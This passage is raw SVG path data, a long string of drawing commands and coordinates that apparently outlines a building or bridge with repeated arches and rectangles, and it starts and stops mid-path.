85.734375 25.691406 C 85.507812 25.613281 85.261719 25.617188 85.035156 25.695312 L 79.011719 27.800781 C 78.957031 27.820312 78.921875 27.871094 78.921875 27.925781 L 78.921875 28.609375 C 78.921875 28.683594 78.980469 28.742188 79.054688 28.742188 L 79.625 28.742188 L 79.625 30.875 C 79.625 30.945312 79.683594 31.007812 79.757812 31.007812 L 80.742188 31.007812 L 80.742188 43.097656 L 79.734375 43.097656 C 79.660156 43.097656 79.601562 43.15625 79.601562 43.230469 L 79.601562 47 L 77.632812 47 L 77.632812 26.488281 C 77.949219 26.402344 78.179688 26.113281 78.179688 25.769531 C 78.179688 25.589844 78.117188 25.421875 78.007812 25.292969 L 92.542969 25.292969 C 92.4375 25.421875 92.371094 25.589844 92.371094 25.769531 C 92.371094 26.113281 92.605469 26.402344 92.917969 26.488281 L 92.917969 47 L 91.269531 47 L 91.269531 43.230469 C 91.269531 43.15625 91.210938 43.097656 91.136719 43.097656 M 95.195312 26.042969 C 94.730469 25.898438 94.238281 25.898438 93.769531 26.039062 L 93.089844 26.246094 C 92.839844 26.238281 92.636719 26.027344 92.636719 25.769531 C 92.636719 25.507812 92.847656 25.292969 93.109375 25.292969 L 95.832031 25.292969 C 96.089844 25.292969 96.304688 25.507812 96.304688 25.769531 C 96.304688 26.027344 96.101562 26.238281 95.847656 26.246094 Z M 95.753906 47 L 93.183594 47 L 93.183594 45.445312 L 95.753906 45.445312 Z M 93.183594 45.179688 L 93.183594 26.496094 L 93.847656 26.292969 C 94.261719 26.167969 94.703125 26.167969 95.117188 26.296875 L 95.753906 26.496094 L 95.753906 45.179688 Z M 100.335938 25.027344 L 10.457031 25.027344 L 10.457031 23.753906 L 100.335938 23.753906 Z M 12.070312 23.488281 L 11.351562 23.488281 L 11.351562 23.136719 L 12.070312 23.136719 Z M 13.96875 23.488281 L 13.25 23.488281 L 13.25 23.136719 L 13.96875 23.136719 Z M 15.867188 23.488281 L 15.148438 23.488281 L 15.148438 23.136719 L 15.867188 23.136719 Z M 17.765625 23.488281 L 17.046875 23.488281 L 17.046875 23.136719 L 17.765625 23.136719 Z M 19.664062 23.488281 L 18.941406 23.488281 L 18.941406 23.136719 L 19.664062 23.136719 Z M 21.558594 23.488281 L 20.839844 23.488281 L 20.839844 23.136719 L 21.558594 23.136719 Z M 23.457031 23.488281 L 22.738281 23.488281 L 22.738281 23.136719 L 23.457031 23.136719 Z M 25.355469 23.488281 L 24.636719 23.488281 L 24.636719 23.136719 L 25.355469 23.136719 Z M 27.253906 23.488281 L 26.535156 23.488281 L 26.535156 23.136719 L 27.253906 23.136719 Z M 29.152344 23.488281 L 28.433594 23.488281 L 28.433594 23.136719 L 29.152344 23.136719 Z M 31.050781 23.488281 L 30.328125 23.488281 L 30.328125 23.136719 L 31.050781 23.136719 Z M 32.945312 23.488281 L 32.226562 23.488281 L 32.226562 23.136719 L 32.945312 23.136719 Z M 34.84375 23.488281 L 34.125 23.488281 L 34.125 23.136719 L 34.84375 23.136719 Z M 36.742188 23.488281 L 36.023438 23.488281 L 36.023438 23.136719 L 36.742188 23.136719 Z M 38.640625 23.488281 L 37.921875 23.488281 L 37.921875 23.136719 L 38.640625 23.136719 Z M 40.539062 23.488281 L 39.820312 23.488281 L 39.820312 23.136719 L 40.539062 23.136719 Z M 42.433594 23.488281 L 41.714844 23.488281 L 41.714844 23.136719 L 42.433594 23.136719 Z M 44.332031 23.488281 L 43.613281 23.488281 L 43.613281 23.136719 L 44.332031 23.136719 Z M 46.230469 23.488281 L 45.511719 23.488281 L 45.511719 23.136719 L 46.230469 23.136719 Z M 48.128906 23.488281 L 47.410156 23.488281 L 47.410156 23.136719 L 48.128906 23.136719 Z M 50.027344 23.488281 L 49.308594 23.488281 L 49.308594 23.136719 L 50.027344 23.136719 Z M 51.925781 23.488281 L 51.203125 23.488281 L 51.203125 23.136719 L 51.925781 23.136719 Z M 53.820312 23.488281 L 53.101562 23.488281 L 53.101562 23.136719 L 53.820312 23.136719 Z M 55.71875 23.488281 L 55 23.488281 L 55 23.136719 L 55.71875 23.136719 Z M 57.617188 23.488281 L 56.898438 23.488281 L 56.898438 23.136719 L 57.617188 23.136719 Z M 59.515625 23.488281 L 58.796875 23.488281 L 58.796875 23.136719 L 59.515625 23.136719 Z M 61.414062 23.488281 L 60.695312 23.488281 L 60.695312 23.136719 L 61.414062 23.136719 Z M 63.3125 23.488281 L 62.589844 23.488281 L 62.589844 23.136719 L 63.3125 23.136719 Z M 65.207031 23.488281 L 64.488281 23.488281 L 64.488281 23.136719 L 65.207031 23.136719 Z M 67.105469 23.488281 L 66.386719 23.488281 L 66.386719 23.136719 L 67.105469 23.136719 Z M 69.003906 23.488281 L 68.285156 23.488281 L 68.285156 23.136719 L 69.003906 23.136719 Z M 70.902344 23.488281 L 70.183594 23.488281 L 70.183594 23.136719 L 70.902344 23.136719 Z M 72.800781 23.488281 L 72.082031 23.488281 L 72.082031 23.136719 L 72.800781 23.136719 Z M 74.695312 23.488281 L 73.976562 23.488281 L 73.976562 23.136719 L 74.695312 23.136719 Z M 76.59375 23.488281 L 75.875 23.488281 L 75.875 23.136719 L 76.59375 23.136719 Z M 78.492188 23.488281 L 77.773438 23.488281 L 77.773438 23.136719 L 78.492188 23.136719 Z M 80.390625 23.488281 L 79.671875 23.488281 L 79.671875 23.136719 L 80.390625 23.136719 Z M 82.289062 23.488281 L 81.570312 23.488281 L 81.570312 23.136719 L 82.289062 23.136719 Z M 84.1875 23.488281 L 83.464844 23.488281 L 83.464844 23.136719 L 84.1875 23.136719 Z M 86.082031 23.488281 L 85.363281 23.488281 L 85.363281 23.136719 L 86.082031 23.136719 Z M 87.980469 23.488281 L 87.261719 23.488281 L 87.261719 23.136719 L 87.980469 23.136719 Z M 89.878906 23.488281 L 89.160156 23.488281 L 89.160156 23.136719 L 89.878906 23.136719 Z M 91.777344 23.488281 L 91.058594 23.488281 L 91.058594 23.136719 L 91.777344 23.136719 Z M 93.675781 23.488281 L 92.957031 23.488281 L 92.957031 23.136719 L 93.675781 23.136719 Z M 95.570312 23.488281 L 94.851562 23.488281 L 94.851562 23.136719 L 95.570312 23.136719 Z M 97.46875 23.488281 L 96.75 23.488281 L 96.75 23.136719 L 97.46875 23.136719 Z M 99.367188 23.488281 L 98.648438 23.488281 L 98.648438 23.136719 L 99.367188 23.136719 Z M 99.5 22.871094 L 98.515625 22.871094 C 98.441406 22.871094 98.382812 22.933594 98.382812 23.003906 L 98.382812 23.488281 L 97.734375 23.488281 L 97.734375 23.003906 C 97.734375 22.933594 97.675781 22.871094 97.601562 22.871094 L 96.617188 22.871094 C 96.542969 22.871094 96.484375 22.933594 96.484375 23.003906 L 96.484375 23.488281 L 95.835938 23.488281 L 95.835938 23.003906 C 95.835938 22.933594 95.777344 22.871094 95.703125 22.871094 L 94.71875 22.871094 C 94.648438 22.871094 94.585938 22.933594 94.585938 23.003906 L 94.585938 23.488281 L 93.941406 23.488281 L 93.941406 23.003906 C 93.941406 22.933594 93.878906 22.871094 93.808594 22.871094 L 92.824219 22.871094 C 92.75 22.871094 92.691406 22.933594 92.691406 23.003906 L 92.691406 23.488281 L 92.042969 23.488281 L 92.042969 23.003906 C 92.042969 22.933594 91.984375 22.871094 91.910156 22.871094 L 90.925781 22.871094 C 90.851562 22.871094 90.792969 22.933594 90.792969 23.003906 L 90.792969 23.488281 L 90.144531 23.488281 L 90.144531 23.003906 C 90.144531 22.933594 90.085938 22.871094 90.011719 22.871094 L 89.027344 22.871094 C 88.953125 22.871094 88.894531 22.933594 88.894531 23.003906 L 88.894531 23.488281 L 88.246094 23.488281 L 88.246094 23.003906 C 88.246094 22.933594 88.1875 22.871094 88.113281 22.871094 L 87.128906 22.871094 C 87.054688 22.871094 86.996094 22.933594 86.996094 23.003906 L 86.996094 23.488281 L 86.347656 23.488281 L 86.347656 23.003906 C 86.347656 22.933594 86.289062 22.871094 86.214844 22.871094 L 85.230469 22.871094 C 85.160156 22.871094 85.097656 22.933594 85.097656 23.003906 L 85.097656 23.488281 L 84.449219 23.488281 L 84.449219 23.003906 C 84.449219 22.933594 84.390625 22.871094 84.320312 22.871094 L 83.332031 22.871094 C 83.261719 22.871094 83.203125 22.933594 83.203125 23.003906 L 83.203125 23.488281 L 82.554688 23.488281 L 82.554688 23.003906 C 82.554688 22.933594 82.492188 22.871094 82.421875 22.871094 L 81.4375 22.871094 C 81.363281 22.871094 81.304688 22.933594 81.304688 23.003906 L 81.304688 23.488281 L 80.65625 23.488281 L 80.65625 23.003906 C 80.65625 22.933594 80.597656 22.871094 80.523438 22.871094 L 79.539062 22.871094 C 79.464844 22.871094 79.40625 22.933594 79.40625 23.003906 L 79.40625 23.488281 L 78.757812 23.488281 L 78.757812 23.003906 C 78.757812 22.933594 78.699219 22.871094 78.625 22.871094 L 77.640625 22.871094 C 77.566406 22.871094 77.507812 22.933594 77.507812 23.003906 L 77.507812 23.488281 L 76.859375 23.488281 L 76.859375 23.003906 C 76.859375 22.933594 76.800781 22.871094 76.726562 22.871094 L 75.742188 22.871094 C 75.667969 22.871094 75.609375 22.933594 75.609375 23.003906 L 75.609375 23.488281 L 74.960938 23.488281 L 74.960938 23.003906 C 74.960938 22.933594 74.902344 22.871094 74.828125 22.871094 L 73.84375 22.871094 C 73.773438 22.871094 73.710938 22.933594 73.710938 23.003906 L 73.710938 23.488281 L 73.066406 23.488281 L 73.066406 23.003906 C 73.066406 22.933594 73.003906 22.871094 72.933594 22.871094 L 71.949219 22.871094 C 71.875 22.871094 71.816406 22.933594 71.816406 23.003906 L 71.816406 23.488281 L 71.167969 23.488281 L 71.167969 23.003906 C 71.167969 22.933594 71.109375 22.871094 71.035156 22.871094 L 70.050781 22.871094 C 69.976562 22.871094 69.917969 22.933594 69.917969 23.003906 L 69.917969 23.488281 L 69.269531 23.488281 L 69.269531 23.003906 C 69.269531 22.933594 69.210938 22.871094 69.136719 22.871094 L 68.152344 22.871094 C 68.078125 22.871094 68.019531 22.933594 68.019531 23.003906 L 68.019531 23.488281 L 67.371094 23.488281 L 67.371094 23.003906 C 67.371094 22.933594 67.3125 22.871094 67.238281 22.871094 L 66.253906 22.871094 C 66.179688 22.871094 66.121094 22.933594 66.121094 23.003906 L 66.121094 23.488281 L 65.472656 23.488281 L 65.472656 23.003906 C 65.472656 22.933594 65.414062 22.871094 65.339844 22.871094 L 64.355469 22.871094 C 64.28125 22.871094 64.222656 22.933594 64.222656 23.003906 L 64.222656 23.488281 L 63.574219 23.488281 L 63.574219 23.003906 C 63.574219 22.933594 63.515625 22.871094 63.441406 22.871094 L 62.457031 22.871094 C 62.386719 22.871094 62.324219 22.933594 62.324219 23.003906 L 62.324219 23.488281 L 61.679688 23.488281 L 61.679688 23.003906 C 61.679688 22.933594 61.617188 22.871094 61.546875 22.871094 L 60.5625 22.871094 C 60.488281 22.871094 60.429688 22.933594 60.429688 23.003906 L 60.429688 23.488281 L 59.78125 23.488281 L 59.78125 23.003906 C 59.78125 22.933594 59.722656 22.871094 59.648438 22.871094 L 58.664062 22.871094 C 58.589844 22.871094 58.53125 22.933594 58.53125 23.003906 L 58.53125 23.488281 L 57.882812 23.488281 L 57.882812 23.003906 C 57.882812 22.933594 57.824219 22.871094 57.75 22.871094 L 56.765625 22.871094 C 56.691406 22.871094 56.632812 22.933594 56.632812 23.003906 L 56.632812 23.488281 L 55.984375 23.488281 L 55.984375 23.003906 C 55.984375 22.933594 55.925781 22.871094 55.851562 22.871094 L 54.867188 22.871094 C 54.792969 22.871094 54.734375 22.933594 54.734375 23.003906 L 54.734375 23.488281 L 54.085938 23.488281 L 54.085938 23.003906 C 54.085938 22.933594 54.027344 22.871094 53.953125 22.871094 L 52.96875 22.871094 C 52.898438 22.871094 52.835938 22.933594 52.835938 23.003906 L 52.835938 23.488281 L 52.1875 23.488281 L 52.1875 23.003906 C 52.1875 22.933594 52.128906 22.871094 52.058594 22.871094 L 51.070312 22.871094 C 51 22.871094 50.941406 22.933594 50.941406 23.003906 L 50.941406 23.488281 L 50.292969 23.488281 L 50.292969 23.003906 C 50.292969 22.933594 50.230469 22.871094 50.160156 22.871094 L 49.175781 22.871094 C 49.101562 22.871094 49.042969 22.933594 49.042969 23.003906 L 49.042969 23.488281 L 48.394531 23.488281 L 48.394531 23.003906 C 48.394531 22.933594 48.335938 22.871094 48.261719 22.871094 L 47.277344 22.871094 C 47.203125 22.871094 47.144531 22.933594 47.144531 23.003906 L 47.144531 23.488281 L 46.496094 23.488281 L 46.496094 23.003906 C 46.496094 22.933594 46.4375 22.871094 46.363281 22.871094 L 45.378906 22.871094 C 45.304688 22.871094 45.246094 22.933594 45.246094 23.003906 L 45.246094 23.488281 L 44.597656 23.488281 L 44.597656 23.003906 C 44.597656 22.933594 44.539062 22.871094 44.464844 22.871094 L 43.480469 22.871094 C 43.40625 22.871094 43.347656 22.933594 43.347656 23.003906 L 43.347656 23.488281 L 42.699219 23.488281 L 42.699219 23.003906 C 42.699219 22.933594 42.640625 22.871094 42.566406 22.871094 L 41.582031 22.871094 C 41.511719 22.871094 41.449219 22.933594 41.449219 23.003906 L 41.449219 23.488281 L 40.804688 23.488281 L 40.804688 23.003906 C 40.804688 22.933594 40.742188 22.871094 40.671875 22.871094 L 39.6875 22.871094 C 39.613281 22.871094 39.554688 22.933594 39.554688 23.003906 L 39.554688 23.488281 L 38.90625 23.488281 L 38.90625 23.003906 C 38.90625 22.933594 38.847656 22.871094 38.773438 22.871094 L 37.789062 22.871094 C 37.714844 22.871094 37.65625 22.933594 37.65625 23.003906 L 37.65625 23.488281 L 37.007812 23.488281 L 37.007812 23.003906 C 37.007812 22.933594 36.949219 22.871094 36.875 22.871094 L 35.890625 22.871094 C 35.816406 22.871094 35.757812 22.933594 35.757812 23.003906 L 35.757812 23.488281 L 35.109375 23.488281 L 35.109375 23.003906 C 35.109375 22.933594 35.050781 22.871094 34.976562 22.871094 L 33.992188 22.871094 C 33.917969 22.871094 33.859375 22.933594 33.859375 23.003906 L 33.859375 23.488281 L 33.210938 23.488281 L 33.210938 23.003906 C 33.210938 22.933594 33.152344 22.871094 33.078125 22.871094 L 32.09375 22.871094 C 32.019531 22.871094 31.960938 22.933594 31.960938 23.003906 L 31.960938 23.488281 L 31.3125 23.488281 L 31.3125 23.003906 C 31.3125 22.933594 31.253906 22.871094 31.179688 22.871094 L 30.195312 22.871094 C 30.125 22.871094 30.0625 22.933594 30.0625 23.003906 L 30.0625 23.488281 L 29.417969 23.488281 L 29.417969 23.003906 C 29.417969 22.933594 29.355469 22.871094 29.285156 22.871094 L 28.300781 22.871094 C 28.226562 22.871094 28.167969 22.933594 28.167969 23.003906 L 28.167969 23.488281 L 27.519531 23.488281 L 27.519531 23.003906 C 27.519531 22.933594 27.460938 22.871094 27.386719 22.871094 L 26.402344 22.871094 C 26.328125 22.871094 26.269531 22.933594 26.269531 23.003906 L 26.269531 23.488281 L 25.621094 23.488281 L 25.621094 23.003906 C 25.621094 22.933594 25.5625 22.871094 25.488281 22.871094 L 24.503906 22.871094 C 24.429688 22.871094 24.371094 22.933594 24.371094 23.003906 L 24.371094 23.488281 L 23.722656 23.488281 L 23.722656 23.003906 C 23.722656 22.933594 23.664062 22.871094 23.589844 22.871094 L 22.605469 22.871094 C 22.53125 22.871094 22.472656 22.933594 22.472656 23.003906 L 22.472656 23.488281 L 21.824219 23.488281 L 21.824219 23.003906 C 21.824219 22.933594 21.765625 22.871094 21.691406 22.871094 L 20.707031 22.871094 C 20.636719 22.871094 20.574219 22.933594 20.574219 23.003906 L 20.574219 23.488281 L 19.925781 23.488281 L 19.925781 23.003906 C 19.925781 22.933594 19.867188 22.871094 19.796875 22.871094 L 18.808594 22.871094 C 18.738281 22.871094 18.679688 22.933594 18.679688 23.003906 L 18.679688 23.488281 L 18.03125 23.488281 L 18.03125 23.003906 C 18.03125 22.933594 17.96875 22.871094 17.898438 22.871094 L 16.914062 22.871094 C 16.839844 22.871094 16.78125 22.933594 16.78125 23.003906 L 16.78125 23.488281 L 16.132812 23.488281 L 16.132812 23.003906 C 16.132812 22.933594 16.074219 22.871094 16 22.871094 L 15.015625 22.871094 C 14.941406 22.871094 14.882812 22.933594 14.882812 23.003906 L 14.882812 23.488281 L 14.234375 23.488281 L 14.234375 23.003906 C 14.234375 22.933594 14.175781 22.871094 14.101562 22.871094 L 13.117188 22.871094 C 13.042969 22.871094 12.984375 22.933594 12.984375 23.003906 L 12.984375 23.488281 L 12.335938 23.488281 L 12.335938 23.003906 C 12.335938 22.933594 12.277344 22.871094 12.203125 22.871094 L 11.21875 22.871094 C 11.144531 22.871094 11.085938 22.933594 11.085938 23.003906 L 11.085938 23.488281 L 10.457031 23.488281 L 10.457031 20.957031 L 100.335938 20.957031 L 100.335938 23.488281 L 99.632812 23.488281 L 99.632812 23.003906 C 99.632812 22.933594 99.574219 22.871094 99.5 22.871094 M 9.910156 25.769531 C 9.910156 25.507812 10.121094 25.292969 10.382812 25.292969 L 13.101562 25.292969 C 13.363281 25.292969 13.574219 25.507812 13.574219 25.769531 C 13.574219 26.027344 13.375 26.238281 13.121094 26.246094 L 12.46875 26.042969 C 12.003906 25.898438 11.511719 25.898438 11.042969 26.039062 L 10.363281 26.246094 C 10.113281 26.238281 9.910156 26.027344 9.910156 25.769531 M 21.515625 12.769531 L 21.515625 16.839844 L 16.90625 16.839844 Z M 28.582031 16.835938 L 23.15625 16.835938 L 23.15625 10.003906 L 28.582031 10.003906 Z M 28.714844 9.738281 L 23.023438 9.738281 C 22.953125 9.738281 22.890625 9.796875 22.890625 9.871094 L 22.890625 16.835938 L 21.78125 16.835938 L 21.78125 8.824219 L 29.957031 8.824219 L 29.957031 16.835938 L 28.847656 16.835938 L 28.847656 9.871094 C 28.847656 9.796875 28.789062 9.738281 28.714844 9.738281 M 21.0625 8.558594 L 20.9375 7.800781 L 22.078125 7.800781 C 22.121094 7.800781 22.160156 7.78125 22.1875 7.746094 C 22.1875 7.746094 22.457031 7.390625 23.035156 7.042969 C 23.574219 6.722656 24.496094 6.339844 25.84375 6.339844 C 27.191406 6.339844 28.140625 6.726562 28.703125 7.046875 C 29.308594 7.394531 29.601562 7.75 29.605469 7.753906 C 29.628906 7.785156 29.667969 7.800781 29.707031 7.800781 L 30.804688 7.800781 L 30.675781 8.558594 Z M 36.40625 16.839844 L 30.222656 16.839844 L 30.222656 12.625 L 36.40625 12.625 Z M 43.472656 16.835938 L 38.046875 16.835938 L 38.046875 10.003906 L 43.472656 10.003906 Z M 43.605469 9.738281 L 37.914062 9.738281 C 37.839844 9.738281 37.78125 9.796875 37.78125 9.871094 L 37.78125 16.835938 L 36.671875 16.835938 L 36.671875 8.824219 L 44.847656 8.824219 L 44.847656 16.835938 L 43.738281 16.835938 L 43.738281 9.871094 C 43.738281 9.796875 43.675781 9.738281 43.605469 9.738281 M 35.949219 8.558594 L 35.824219 7.800781 L 36.96875 7.800781 C 37.011719 7.800781 37.050781 7.78125 37.074219 7.746094 C 37.078125 7.746094 37.34375 7.390625 37.925781 7.042969 C 38.460938 6.722656 39.382812 6.339844 40.730469 6.339844 C 42.078125 6.339844 43.03125 6.726562 43.589844 7.046875 C 44.195312 7.394531 44.488281 7.75 44.492188 7.753906 C 44.515625 7.785156 44.554688 7.800781 44.59375 7.800781 L 45.691406 7.800781 L 45.566406 8.558594 Z M 51.292969 16.839844 L 45.113281 16.839844 L 45.113281 12.625 L 51.292969 12.625 Z M 58.359375 16.835938 L 52.933594 16.835938 L 52.933594 10.003906 L 58.359375 10.003906 Z M 58.492188 9.738281 L 52.800781 9.738281 C 52.726562 9.738281 52.667969 9.796875 52.667969 9.871094 L 52.667969 16.835938 L 51.558594 16.835938 L 51.558594 8.824219 L 59.734375 8.824219 L 59.734375 16.835938 L 58.625 16.835938 L 58.625 9.871094 C 58.625 9.796875 58.566406 9.738281 58.492188 9.738281 M 50.839844 8.558594 L 50.714844 7.800781 L 51.855469 7.800781 C 51.898438 7.800781 51.9375 7.78125 51.964844 7.746094 C 51.964844 7.746094 52.234375 7.390625 52.8125 7.042969 C 53.351562 6.722656 54.273438 6.339844 55.621094 6.339844 C 56.96875 6.339844 57.917969 6.726562 58.476562 7.046875 C 59.085938 7.394531 59.378906 7.75 59.378906 7.753906 C 59.40625 7.785156 59.445312 7.800781 59.484375 7.800781 L 60.582031 7.800781 L 60.453125 8.558594 Z M 66.183594 16.839844 L 60 16.839844 L 60 12.625 L 66.183594 12.625 Z M 73.25 16.835938 L 67.824219 16.835938 L 67.824219 10.003906 L 73.25 10.003906 Z M 74.625 12.570312 L 74.625 16.835938 L 73.515625 16.835938 L 73.515625 9.871094 C 73.515625 9.796875 73.453125 9.738281 73.382812 9.738281 L 67.691406 9.738281 C 67.617188 9.738281 67.558594 9.796875 67.558594 9.871094 L 67.558594 16.835938 L 66.449219 16.835938 L 66.449219 8.824219 L 74.625 8.824219 L 74.625 12.410156 C 74.605469 12.433594 74.597656 12.460938 74.597656 12.492188 C 74.597656 12.519531 74.605469 12.546875 74.625 12.570312 M 65.726562 8.558594 L 65.601562 7.800781 L 66.746094 7.800781 C 66.785156 7.800781 66.828125 7.78125 66.851562 7.746094 C 66.855469 7.746094 67.121094 7.390625 67.703125 7.042969 C 68.238281 6.722656 69.160156 6.339844 70.507812 6.339844 C 71.855469 6.339844 72.808594 6.726562 73.367188 7.046875 C 73.972656 7.394531 74.265625 7.75 74.269531 7.753906 C 74.292969 7.785156 74.332031 7.800781 74.371094 7.800781 L 75.46875 7.800781 L 75.34375 8.558594 Z M 81.042969 12.625 C 81.050781 12.625 81.0625 12.621094 81.070312 12.621094 L 81.070312 16.839844 L 74.886719 16.839844 L 74.886719 12.625 Z M 88.136719 16.835938 L 82.710938 16.835938 L 82.710938 10.003906 L 88.136719 10.003906 Z M 88.269531 9.738281 L 82.578125 9.738281 C 82.503906 9.738281 82.445312 9.796875 82.445312 9.871094 L 82.445312 16.835938 L 81.335938 16.835938 L 81.335938 8.824219 L 89.511719 8.824219 L 89.511719 16.835938 L 88.402344 16.835938 L 88.402344 9.871094 C 88.402344 9.796875 88.34375 9.738281 88.269531 9.738281 M 80.617188 8.558594 L 80.488281 7.800781 L 81.632812 7.800781 C 81.675781 7.800781 81.714844 7.78125 81.738281 7.746094 C 81.742188 7.746094 82.007812 7.390625 82.589844 7.042969 C 83.128906 6.722656 84.050781 6.339844 85.394531 6.339844 C 86.746094 6.339844 87.695312 6.726562 88.253906 7.046875 C 88.863281 7.394531 89.15625 7.75 89.15625 7.753906 C 89.183594 7.785156 89.21875 7.800781 89.261719 7.800781 L 90.359375 7.800781 L 90.230469 8.558594 Z M 94.3125 16.839844 L 89.777344 16.839844 L 89.777344 12.832031 Z M 103.855469 18.894531 C 103.855469 18.890625 103.855469 18.890625 103.855469 18.886719 C 103.855469 18.886719 103.855469 18.886719 103.855469 18.882812 C 103.855469 18.882812 103.855469 18.878906 103.855469 18.875 C 103.851562 18.875 103.851562 18.875 103.851562 18.875 C 103.851562 18.871094 103.851562 18.867188 103.851562 18.867188 C 103.851562 18.863281 103.851562 18.863281 103.851562 18.863281 C 103.851562 18.859375 103.847656 18.855469 103.847656 18.855469 C 103.847656 18.855469 103.847656 18.851562 103.847656 18.851562 C 103.847656 18.851562 103.84375 18.847656 103.84375 18.84375 C 103.839844 18.839844 103.839844 18.835938 103.839844 18.835938 L 103.839844 18.832031 C 103.835938 18.832031 103.835938 18.828125 103.832031 18.824219 C 103.828125 18.816406 103.820312 18.808594 103.8125 18.800781 C 103.808594 18.796875 103.804688 18.796875 103.804688 18.792969 C 103.800781 18.792969 103.796875 18.789062 103.796875 18.789062 C 103.796875 18.789062 103.792969 18.789062 103.792969 18.785156 C 103.792969 18.785156 103.792969 18.785156 103.789062 18.785156 L 100.539062 16.859375 C 100.515625 16.847656 100.492188 16.839844 100.46875 16.839844 L 94.714844 16.839844 L 89.777344 12.476562 L 89.777344 8.824219 L 90.34375 8.824219 C 90.410156 8.824219 90.464844 8.777344 90.472656 8.714844 L 90.644531 7.691406 C 90.652344 7.652344 90.640625 7.613281 90.617188 7.582031 C 90.589844 7.554688 90.554688 7.535156 90.515625 7.535156 L 89.320312 7.535156 C 89.214844 7.421875 88.917969 7.121094 88.398438 6.824219 C 88.023438 6.605469 87.609375 6.433594 87.167969 6.308594 C 86.617188 6.152344 86.019531 6.074219 85.394531 6.074219 C 84.773438 6.074219 84.183594 6.152344 83.640625 6.308594 C 83.207031 6.433594 82.800781 6.605469 82.441406 6.824219 C 81.949219 7.121094 81.671875 7.417969 81.570312 7.535156 L 80.332031 7.535156 C 80.292969 7.535156 80.257812 7.554688 80.230469 7.582031 C 80.207031 7.613281 80.195312 7.652344 80.203125 7.691406 L 80.375 8.714844 C 80.382812 8.777344 80.4375 8.824219 80.503906 8.824219 L 81.070312 8.824219 L 81.070312 12.359375 C 81.0625 12.359375 81.050781 12.359375 81.042969 12.359375 L 74.886719 12.359375 L 74.886719 8.824219 L 75.457031 8.824219 C 75.519531 8.824219 75.574219 8.777344 75.585938 8.714844 L 75.757812 7.691406 C 75.761719 7.652344 75.753906 7.613281 75.726562 7.582031 C 75.703125 7.554688 75.664062 7.535156 75.625 7.535156 L 74.433594 7.535156 C 74.328125 7.421875 74.027344 7.121094 73.511719 6.824219 C 73.136719 6.605469 72.722656 6.433594 72.277344 6.308594 C 71.726562 6.152344 71.132812 6.074219 70.507812 6.074219 C 69.882812 6.074219 69.292969 6.152344 68.753906 6.308594 C 68.316406 6.433594 67.914062 6.605469 67.550781 6.824219 C 67.0625 7.121094 66.78125 7.417969 66.683594 7.535156 L 65.445312 7.535156 C 65.40625 7.535156 65.367188 7.554688 65.34375 7.582031 C 65.320312 7.613281 65.308594 7.652344 65.3125 7.691406 L 65.484375 8.714844 C 65.496094 8.777344 65.550781 8.824219 65.617188 8.824219 L 66.183594 8.824219 L 66.183594 12.359375 L 60 12.359375 L 60 8.824219 L 60.566406 8.824219 C 60.632812 8.824219 60.6875 8.777344 60.699219 8.714844 L 60.867188 7.691406 C 60.875 7.652344 60.863281 7.613281 60.839844 7.582031 C 60.8125 7.554688 60.777344 7.535156 60.738281 7.535156 L 59.542969 7.535156 C 59.4375 7.421875 59.140625 7.121094 58.625 6.824219 C 58.246094 6.605469 57.832031 6.433594 57.390625 6.308594 C 56.839844 6.152344 56.242188 6.074219 55.621094 6.074219 C 54.996094 6.074219 54.40625 6.152344 53.863281 6.308594 C 53.429688 6.433594 53.027344 6.605469 52.664062 6.824219 C 52.171875 7.121094 51.894531 7.417969 51.792969 7.535156 L 50.558594 7.535156 C 50.519531 7.535156 50.480469 7.554688 50.457031 7.582031 C 50.429688 7.613281 50.417969 7.652344 50.425781 7.691406 L 50.597656 8.714844 C 50.605469 8.777344 50.664062 8.824219 50.726562 8.824219 L 51.292969 8.824219 L 51.292969 12.359375 L 45.113281 12.359375 L 45.113281 8.824219 L 45.679688 8.824219 C 45.742188 8.824219 45.796875 8.777344 45.808594 8.714844 L 45.980469 7.691406 C 45.984375 7.652344 45.976562 7.613281 45.949219 7.582031 C 45.925781 7.554688 45.886719 7.535156 45.847656 7.535156 L 44.65625 7.535156 C 44.550781 7.421875 44.25 7.121094 43.734375 6.824219 C 43.359375 6.605469 42.945312 6.433594 42.5 6.308594 C 41.949219 6.152344 41.355469 6.074219 40.730469 6.074219 C 40.105469 6.074219 39.515625 6.152344 38.976562 6.308594 C 38.539062 6.433594 38.136719 6.605469 37.777344 6.824219 C 37.285156 7.121094 37.007812 7.417969 36.90625 7.535156 L 35.667969 7.535156 C 35.628906 7.535156 35.59375 7.554688 35.566406 7.582031 C 35.542969 7.613281 35.53125 7.652344 35.539062 7.691406 L 35.707031 8.714844 C 35.71875 8.777344 35.773438 8.824219 35.839844 8.824219 L 36.40625 8.824219 L 36.40625 12.359375 L 30.222656 12.359375 L 30.222656 8.824219 L 30.789062 8.824219 C 30.855469 8.824219 30.910156 8.777344 30.921875 8.714844 L 31.089844 7.691406 C 31.097656 7.652344 31.085938 7.613281 31.0625 7.582031 C 31.035156 7.554688 31 7.535156 30.960938 7.535156 L 29.765625 7.535156 C 29.660156 7.421875 29.363281 7.121094 28.847656 6.824219 C 28.46875 6.605469 28.054688 6.433594 27.613281 6.308594 C 27.0625 6.152344 26.464844 6.074219 25.84375 6.074219 C 25.21875 6.074219 24.628906 6.152344 24.085938 6.308594 C 23.652344 6.433594 23.25 6.605469 22.886719 6.824219 C 22.394531 7.121094 22.117188 7.417969 22.015625 7.535156 L 20.78125 7.535156 C 20.742188 7.535156 20.703125 7.554688 20.679688 7.582031 C 20.652344 7.613281 20.640625 7.652344 20.648438 7.691406 L 20.820312 8.714844 C 20.832031 8.777344 20.886719 8.824219 20.949219 8.824219 L 21.515625 8.824219 L 21.515625 12.417969 L 16.507812 16.839844 L 10.324219 16.839844 C 10.300781 16.839844 10.277344 16.847656 10.257812 16.859375 L 7.003906 18.785156 C 7.003906 18.785156 7 18.785156 7 18.785156 C 7 18.789062 7 18.789062 7 18.789062 C 6.996094 18.789062 6.992188 18.792969 6.992188 18.792969 C 6.988281 18.796875 6.984375 18.796875 6.984375 18.800781 C 6.976562 18.808594 6.96875 18.816406 6.960938 18.824219 C 6.960938 18.828125 6.957031 18.832031 6.957031 18.832031 C 6.957031 18.832031 6.957031 18.832031 6.957031 18.835938 C 6.953125 18.835938 6.953125 18.839844 6.953125 18.84375 C 6.953125 18.84375 6.953125 18.84375 6.949219 18.84375 C 6.949219 18.847656 6.949219 18.851562 6.949219 18.851562 C 6.949219 18.851562 6.945312 18.855469 6.945312 18.855469 C 6.945312 18.855469 6.945312 18.859375 6.945312 18.863281 C 6.945312 18.863281 6.945312 18.863281 6.945312 18.867188 C 6.941406 18.867188 